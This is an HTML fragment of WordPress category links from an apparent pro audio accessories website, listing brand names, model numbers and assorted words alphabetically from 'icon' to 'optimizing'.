	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://proaudioaccessories.com/category/ksub/" >ksub</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://proaudioaccessories.com/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-8882"><a href="https://proaudioaccessories.com/category/leventy/" >leventy</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://proaudioaccessories.com/category/lim-it/" >lim-it</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://proaudioaccessories.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://proaudioaccessories.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://proaudioaccessories.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://proaudioaccessories.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-8890"><a href="https://proaudioaccessories.com/category/ntg-2/" >ntg-2</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
